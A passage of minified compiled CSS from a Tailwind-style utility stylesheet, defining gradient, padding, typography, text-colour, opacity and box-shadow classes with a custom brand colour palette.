var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-\[\#ffecec\]{--tw-gradient-to:hsla(0,100%,96%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#ffecec var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),transparent var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white\/75{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),hsla(0,0%,100%,.75) var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#255999\]\/\[0\.02\]{--tw-gradient-to:rgba(37,89,153,.02) var(--tw-gradient-to-position)}.to-\[\#F1C40F\]{--tw-gradient-to:#f1c40f var(--tw-gradient-to-position)}.to-\[\#F1C40F\]\/\[0\.01\]{--tw-gradient-to:rgba(241,196,15,.01) var(--tw-gradient-to-position)}.to-\[\#FA8072\]\/\[0\.02\]{--tw-gradient-to:hsla(6,93%,71%,.02) var(--tw-gradient-to-position)}.to-\[\#badaff\]{--tw-gradient-to:#badaff var(--tw-gradient-to-position)}.to-\[\#e8f2ff\]{--tw-gradient-to:#e8f2ff var(--tw-gradient-to-position)}.to-\[\#f09993\]{--tw-gradient-to:#f09993 var(--tw-gradient-to-position)}.to-\[\#ffecec\]{--tw-gradient-to:#ffecec var(--tw-gradient-to-position)}.to-\[rgba\(0\,0\,0\,0\.06\)\]{--tw-gradient-to:rgba(0,0,0,.06) var(--tw-gradient-to-position)}.to-dark-blue-700{--tw-gradient-to:#00265d var(--tw-gradient-to-position)}.to-dark-gray{--tw-gradient-to:#1e1e1e var(--tw-gradient-to-position)}.to-light-blue-100{--tw-gradient-to:#ecf5ff var(--tw-gradient-to-position)}.to-light-blue-400{--tw-gradient-to:#4497fa var(--tw-gradient-to-position)}.to-light-blue-50{--tw-gradient-to:#f4f8fd var(--tw-gradient-to-position)}.to-primary-accent-500{--tw-gradient-to:salmon var(--tw-gradient-to-position)}.to-primary-accent-500\/25{--tw-gradient-to:hsla(6,93%,71%,.25) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.to-white\/55{--tw-gradient-to:hsla(0,0%,100%,.55) var(--tw-gradient-to-position)}.to-white\/75{--tw-gradient-to:hsla(0,0%,100%,.75) var(--tw-gradient-to-position)}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.stroke-dark-blue-700\/50{stroke:#00265d80}.stroke-gray-600\/50{stroke:#52525280}.stroke-green-700\/50{stroke:#04785780}.stroke-light-blue-700\/50{stroke:#20599d80}.stroke-primary-accent-700\/50{stroke:#bc605680}.stroke-red-600\/50{stroke:#e11d4880}.stroke-secondary-accent-800\/50{stroke:#91760980}.stroke-slate-gray-600\/50{stroke:#47556980}.stroke-yellow-800\/50{stroke:#854d0e80}.stroke-1{stroke-width:1}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[2px\]{padding:2px}.p-\[3px\]{padding:3px}.p-px{padding:1px}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-20{padding-left:5rem;padding-right:5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.px-px{padding-left:1px;padding-right:1px}.py-0{padding-bottom:0;padding-top:0}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-14{padding-bottom:3.5rem;padding-top:3.5rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-7{padding-bottom:1.75rem;padding-top:1.75rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-9{padding-bottom:2.25rem;padding-top:2.25rem}.py-\[15px\]{padding-bottom:15px;padding-top:15px}.py-\[18px\]{padding-bottom:18px;padding-top:18px}.py-\[22px\]{padding-bottom:22px;padding-top:22px}.py-px{padding-bottom:1px;padding-top:1px}.pb-0{padding-bottom:0}.pb-0\.5{padding-bottom:.125rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-20{padding-bottom:5rem}.pb-24{padding-bottom:6rem}.pb-3{padding-bottom:.75rem}.pb-32{padding-bottom:8rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-64{padding-bottom:16rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-9{padding-bottom:2.25rem}.pb-\[3px\]{padding-bottom:3px}.pl-0\.5{padding-left:.125rem}.pl-1{padding-left:.25rem}.pl-1\.5{padding-left:.375rem}.pl-10{padding-left:2.5rem}.pl-12{padding-left:3rem}.pl-16{padding-left:4rem}.pl-2{padding-left:.5rem}.pl-2\.5{padding-left:.625rem}.pl-24{padding-left:6rem}.pl-3{padding-left:.75rem}.pl-3\.5{padding-left:.875rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-8{padding-left:2rem}.pl-9{padding-left:2.25rem}.pl-\[18px\]{padding-left:18px}.pl-\[35px\]{padding-left:35px}.pr-0\.5{padding-right:.125rem}.pr-1\.5{padding-right:.375rem}.pr-10{padding-right:2.5rem}.pr-12{padding-right:3rem}.pr-16{padding-right:4rem}.pr-2{padding-right:.5rem}.pr-2\.5{padding-right:.625rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pr-8{padding-right:2rem}.pr-9{padding-right:2.25rem}.pt-0{padding-top:0}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-20{padding-top:5rem}.pt-24{padding-top:6rem}.pt-28{padding-top:7rem}.pt-3{padding-top:.75rem}.pt-32{padding-top:8rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-64{padding-top:16rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.\!text-right{text-align:right!important}.text-right{text-align:right}.text-start{text-align:start}.align-baseline{vertical-align:baseline}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.align-sub{vertical-align:sub}.font-code{font-family:Inconsolata,"Inconsolata Fallback: Courier New",ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:Inter,"Inter Fallback: Arial",ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-\[0\.625rem\]{font-size:.625rem}.text-\[10px\]{font-size:10px}.text-\[13px\]{font-size:13px}.text-\[20px\]{font-size:20px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.\!font-semibold{font-weight:600!important}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.slashed-zero{--tw-slashed-zero:slashed-zero}.slashed-zero,.tabular-nums{font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.tabular-nums{--tw-numeric-spacing:tabular-nums}.\!leading-\[44px\]{line-height:44px!important}.\!leading-\[56px\]{line-height:56px!important}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-\[18px\]{line-height:18px}.leading-\[22px\]{line-height:22px}.leading-none{line-height:1}.leading-normal{line-height:1.5}.tracking-\[-0\.48px\]{letter-spacing:-.48px}.tracking-\[-1\.44px\]{letter-spacing:-1.44px}.tracking-\[-2\.56px\]{letter-spacing:-2.56px}.tracking-normal{letter-spacing:0}.tracking-tight{letter-spacing:-.025em}.tracking-tighter{letter-spacing:-.05em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-dark-blue-700{--tw-text-opacity:1!important;color:rgb(0 38 93/var(--tw-text-opacity,1))!important}.text-\[\#00ca82\]{--tw-text-opacity:1;color:rgb(0 202 130/var(--tw-text-opacity,1))}.text-\[\#2a5162\]{--tw-text-opacity:1;color:rgb(42 81 98/var(--tw-text-opacity,1))}.text-\[\#3f8ae3\]{--tw-text-opacity:1;color:rgb(63 138 227/var(--tw-text-opacity,1))}.text-\[\#6b2a2a\]{--tw-text-opacity:1;color:rgb(107 42 42/var(--tw-text-opacity,1))}.text-\[\#744712\]{--tw-text-opacity:1;color:rgb(116 71 18/var(--tw-text-opacity,1))}.text-\[\#7bcef2\]{--tw-text-opacity:1;color:rgb(123 206 242/var(--tw-text-opacity,1))}.text-\[\#99ADCB1A\]\/75{color:#99adcbbf}.text-\[\#FB5454\]{--tw-text-opacity:1;color:rgb(251 84 84/var(--tw-text-opacity,1))}.text-\[\#f4f8fd\]\/80{color:#f4f8fdcc}.text-\[\#fb5454\]{--tw-text-opacity:1;color:rgb(251 84 84/var(--tw-text-opacity,1))}.text-\[\#ffb45c\]{--tw-text-opacity:1;color:rgb(255 180 92/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-black\/30{color:#0000004d}.text-black\/35{color:#00000059}.text-black\/40{color:#0006}.text-black\/45{color:#00000073}.text-black\/55{color:#0000008c}.text-black\/75{color:#000000bf}.text-black\/80{color:#000c}.text-black\/90{color:#000000e6}.text-brand-blue-300{--tw-text-opacity:1;color:rgb(139 191 255/var(--tw-text-opacity,1))}.text-brand-blue-500{--tw-text-opacity:1;color:rgb(62 148 255/var(--tw-text-opacity,1))}.text-brand-green-300{--tw-text-opacity:1;color:rgb(102 223 180/var(--tw-text-opacity,1))}.text-brand-green-500{--tw-text-opacity:1;color:rgb(0 202 130/var(--tw-text-opacity,1))}.text-brand-green-700{--tw-text-opacity:1;color:rgb(0 121 78/var(--tw-text-opacity,1))}.text-brand-maroon-500{--tw-text-opacity:1;color:rgb(151 50 50/var(--tw-text-opacity,1))}.text-brand-orange-500{--tw-text-opacity:1;color:rgb(255 155 38/var(--tw-text-opacity,1))}.text-brand-red-500{--tw-text-opacity:1;color:rgb(251 84 84/var(--tw-text-opacity,1))}.text-dark-blue-100{--tw-text-opacity:1;color:rgb(230 235 242/var(--tw-text-opacity,1))}.text-dark-blue-200{--tw-text-opacity:1;color:rgb(191 204 222/var(--tw-text-opacity,1))}.text-dark-blue-25{--tw-text-opacity:1;color:rgb(248 250 251/var(--tw-text-opacity,1))}.text-dark-blue-300{--tw-text-opacity:1;color:rgb(153 173 203/var(--tw-text-opacity,1))}.text-dark-blue-400{--tw-text-opacity:1;color:rgb(77 112 163/var(--tw-text-opacity,1))}.text-dark-blue-400\/80{color:#4d70a3cc}.text-dark-blue-500{--tw-text-opacity:1;color:rgb(0 50 124/var(--tw-text-opacity,1))}.text-dark-blue-500\/60{color:#00327c99}.text-dark-blue-600{--tw-text-opacity:1;color:rgb(0 45 112/var(--tw-text-opacity,1))}.text-dark-blue-700{--tw-text-opacity:1;color:rgb(0 38 93/var(--tw-text-opacity,1))}.text-dark-blue-800{--tw-text-opacity:1;color:rgb(0 30 74/var(--tw-text-opacity,1))}.text-dark-blue-900{--tw-text-opacity:1;color:rgb(0 25 61/var(--tw-text-opacity,1))}.text-dark-gray{--tw-text-opacity:1;color:rgb(30 30 30/var(--tw-text-opacity,1))}.text-gray-100{--tw-text-opacity:1;color:rgb(245 245 245/var(--tw-text-opacity,1))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 229 229/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(212 212 212/var(--tw-text-opacity,1))}.text-gray-300\/95{color:#d4d4d4f2}.text-gray-400{--tw-text-opacity:1;color:rgb(163 163 163/var(--tw-text-opacity,1))}.text-gray-400\/75{color:#a3a3a3bf}.text-gray-50{--tw-text-opacity:1;color:rgb(250 250 250/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(115 115 115/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(82 82 82/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(64 64 64/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(23 23 23/var(--tw-text-opacity,1))}.text-green-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:rgb(5 150 105/var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:rgb(4 120 87/var(--tw-text-opacity,1))}.text-green-800{--tw-text-opacity:1;color:rgb(6 95 70/var(--tw-text-opacity,1))}.text-light-blue-100{--tw-text-opacity:1;color:rgb(236 245 255/var(--tw-text-opacity,1))}.text-light-blue-100\/60{color:#ecf5ff99}.text-light-blue-200{--tw-text-opacity:1;color:rgb(180 214 255/var(--tw-text-opacity,1))}.text-light-blue-200\/60{color:#b4d6ff99}.text-light-blue-300{--tw-text-opacity:1;color:rgb(125 184 255/var(--tw-text-opacity,1))}.text-light-blue-400{--tw-text-opacity:1;color:rgb(68 151 250/var(--tw-text-opacity,1))}.text-light-blue-50{--tw-text-opacity:1;color:rgb(244 248 253/var(--tw-text-opacity,1))}.text-light-blue-500{--tw-text-opacity:1;color:rgb(42 118 209/var(--tw-text-opacity,1))}.text-light-blue-600{--tw-text-opacity:1;color:rgb(38 106 188/var(--tw-text-opacity,1))}.text-light-blue-700{--tw-text-opacity:1;color:rgb(32 89 157/var(--tw-text-opacity,1))}.text-light-blue-800{--tw-text-opacity:1;color:rgb(25 71 125/var(--tw-text-opacity,1))}.text-neutral-50{--tw-text-opacity:1;color:rgb(250 250 250/var(--tw-text-opacity,1))}.text-neutral-500{--tw-text-opacity:1;color:rgb(115 115 115/var(--tw-text-opacity,1))}.text-neutral-700{--tw-text-opacity:1;color:rgb(64 64 64/var(--tw-text-opacity,1))}.text-primary-accent-100{--tw-text-opacity:1;color:rgb(255 242 241/var(--tw-text-opacity,1))}.text-primary-accent-200{--tw-text-opacity:1;color:rgb(254 223 220/var(--tw-text-opacity,1))}.text-primary-accent-200\/60{color:#fedfdc99}.text-primary-accent-300{--tw-text-opacity:1;color:rgb(253 204 199/var(--tw-text-opacity,1))}.text-primary-accent-400{--tw-text-opacity:1;color:rgb(252 166 156/var(--tw-text-opacity,1))}.text-primary-accent-500{--tw-text-opacity:1;color:rgb(250 128 114/var(--tw-text-opacity,1))}.text-primary-accent-600{--tw-text-opacity:1;color:rgb(225 115 103/var(--tw-text-opacity,1))}.text-primary-accent-700{--tw-text-opacity:1;color:rgb(188 96 86/var(--tw-text-opacity,1))}.text-primary-accent-800{--tw-text-opacity:1;color:rgb(150 77 68/var(--tw-text-opacity,1))}.text-red-300{--tw-text-opacity:1;color:rgb(253 164 175/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(251 113 133/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:rgb(225 29 72/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:rgb(190 18 60/var(--tw-text-opacity,1))}.text-red-800{--tw-text-opacity:1;color:rgb(159 18 57/var(--tw-text-opacity,1))}.text-secondary-accent-200{--tw-text-opacity:1;color:rgb(252 240 195/var(--tw-text-opacity,1))}.text-secondary-accent-200\/60{color:#fcf0c599}.text-secondary-accent-500{--tw-text-opacity:1;color:rgb(241 196 15/var(--tw-text-opacity,1))}.text-secondary-accent-900{--tw-text-opacity:1;color:rgb(118 96 7/var(--tw-text-opacity,1))}.text-slate-gray-400{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity,1))}.text-slate-gray-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity,1))}.text-slate-gray-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity,1))}.text-slate-gray-700{--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity,1))}.text-slate-gray-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity,1))}.text-slate-gray-900{--tw-text-opacity:1;color:rgb(15 23 42/var(--tw-text-opacity,1))}.text-transparent{color:transparent}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-white\/30{color:#ffffff4d}.text-white\/35{color:#ffffff59}.text-white\/45{color:#ffffff73}.text-white\/55{color:#ffffff8c}.text-white\/60{color:#fff9}.text-white\/70{color:#ffffffb3}.text-white\/75{color:#ffffffbf}.text-white\/90{color:#ffffffe6}.text-yellow-400{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-yellow-500{--tw-text-opacity:1;color:rgb(234 179 8/var(--tw-text-opacity,1))}.text-yellow-800{--tw-text-opacity:1;color:rgb(133 77 14/var(--tw-text-opacity,1))}.text-opacity-40{--tw-text-opacity:.4}.text-opacity-55{--tw-text-opacity:.55}.text-opacity-75{--tw-text-opacity:.75}.text-opacity-80{--tw-text-opacity:.8}.text-opacity-90{--tw-text-opacity:.9}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.\!no-underline{text-decoration-line:none!important}.no-underline{text-decoration-line:none}.decoration-black\/20{text-decoration-color:#0003}.decoration-light-blue-600{text-decoration-color:#266abc}.decoration-white\/20{text-decoration-color:#fff3}.decoration-0{text-decoration-thickness:0}.decoration-2{text-decoration-thickness:2px}.underline-offset-2{text-underline-offset:2px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-\[\#99ADCB33\]\/20::-moz-placeholder{color:#99adcb33}.placeholder-\[\#99ADCB33\]\/20::placeholder{color:#99adcb33}.placeholder-dark-blue-300\/20::-moz-placeholder{color:#99adcb33}.placeholder-dark-blue-300\/20::placeholder{color:#99adcb33}.placeholder-dark-blue-400::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(77 112 163/var(--tw-placeholder-opacity,1))}.placeholder-dark-blue-400::placeholder{--tw-placeholder-opacity:1;color:rgb(77 112 163/var(--tw-placeholder-opacity,1))}.placeholder-slate-gray-400::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(148 163 184/var(--tw-placeholder-opacity,1))}.placeholder-slate-gray-400::placeholder{--tw-placeholder-opacity:1;color:rgb(148 163 184/var(--tw-placeholder-opacity,1))}.\!opacity-100{opacity:1!important}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.mix-blend-color{mix-blend-mode:color}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-\[0_1px_rgba\(0\,0\,0\,0\.05\)\]{--tw-shadow:0 1px rgba(0,0,0,.05);--tw-shadow-colored:0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_1px_rgba\(255\,255\,255\,0\.1\)\]{--tw-shadow:0 1px hsla(0,0%,100%,.1);--tw-shadow-colored:0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_2px_2px_0_rgba\(0\,0\,0\,0\.05\)\,0_4px_12px_0_rgba\(0\,0\,0\,0\.10\)\,0_12px_24px_0_rgba\(0\,0\,0\,0\.10\)\]{--tw-shadow:0 2px 2px 0 rgba(0,0,0,.05),0 4px 12px 0 rgba(0,0,0,.1),0 12px 24px 0 rgba(0,0,0,.1);--tw-shadow-colored:0 2px 2px 0 var(--tw-shadow-color),0 4px 12px 0 var(--tw-shadow-color),0 12px 24px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_100px_rgba\(180\,214\,255\,0\.15\)\]{--tw-shadow:0 4px 100px rgba(180,214,255,.15);--tw-shadow-colored:0 4px 100px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0px_0px_12px_\#ffb45c_inset\]{--tw-shadow:0px 0px 12px #ffb45c inset;--tw-shadow-colored:inset 0px 0px 12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0px_10px_30px_rgba\(0\,50\,124\,0\.10\)\,0px_2px_5px_rgba\(0\,50\,124\,0\.15\)\]{--tw-shadow:0px 10px 30px rgba(0,50,124,.1),0px 2px 5px rgba(0,50,124,.15);--tw-shadow-colored:0px 10px 30px var(--tw-shadow-color),0px 2px 5px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0px_20px_40px_rgba\(0\,50\,124\,0\.1\)\,0px_40px_70px_rgba\(0\,50\,124\,0\.05\)\,0px_60px_70px_rgba\(0\,50\,124\,0\.05\)\]{--tw-shadow:0px 20px 40px rgba(0,50,124,.1),0px 40px 70px rgba(0,50,124,.05),0px 60px 70px rgba(0,50,124,.05);--tw-shadow-colored:0px 20px 40px var(--tw-shadow-color),0px 40px 70px var(--tw-shadow-color),0px 60px 70px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0px_2px_2px_rgba\(0\,0\,0\,0\.05\)\,0px_4px_12px_rgba\(0\,0\,0\,0\.10\)\,0px_12px_24px_rgba\(0\,0\,0\,0\.10\)\]{--tw-shadow:0px 2px 2px rgba(0,0,0,.05),0px 4px 12px rgba(0,0,0,.1),0px 12px 24px rgba(0,0,0,.1);--tw-shadow-colored:0px 2px 2px var(--tw-shadow-color),0px 4px 12px var(--tw-shadow-color),0px 12px 24px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[inset_0_0_12px_rgba\(255\,255\,255\,0\.1\)\]{--tw-shadow:inset 0 0 12px hsla(0,0%,100%,.1);--tw-shadow-colored:inset 0 0 12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[inset_0_4px_21px_\#d9eaff\]{--tw-shadow:inset 0 4px 21px #d9eaff;--tw-shadow-colored:inset 0 4px 21px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[inset_0px_0px_24px_rgba\(68\,151\,250\,0\.20\)\]{--tw-shadow:inset 0px 0px 24px rgba(68,151,250,.2);--tw-shadow-colored:inset 0px 0px 24px var(--tw-shadow-color)}.shadow-\[inset_0px_0px_24px_rgba\(68\,151\,250\,0\.20\)\],.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-none,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-black\/5{--tw-shadow-color:rgba(0,0,0,.05);--tw-shadow:var(--tw-shadow-colored)}.shadow-dark-blue-200{--tw-shadow-color:#bfccde;--tw-shadow:var(--tw-shadow-colored)}.shadow-dark-blue-300{--tw-shadow-color:#99adcb;--tw-shadow:var(--tw-shadow-colored)}.shadow-dark-blue-500\/10{--tw-shadow-color:rgba(0,50,124,.1);--tw-shadow:var(--tw-shadow-colored)}.shadow-dark-blue-500\/20{--tw-shadow-color:rgba(0,50,124,.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-dark-blue-500\/25{--tw-shadow-color:rgba(0,50,124,.25);--tw-shadow:var(--tw-shadow-colored)}.shadow-dark-blue-500\/30{--tw-shadow-color:rgba(0,50,124,.3);--tw-shadow:var(--tw-shadow-colored)}.shadow-dark-blue-500\/5{--tw-shadow-color:rgba(0,50,124,.05);--tw-shadow:var(--tw-shadow-colored)}.shadow-dark-blue-500\/50{--tw-shadow-color:rgba(0,50,124,.5);--tw-shadow:var(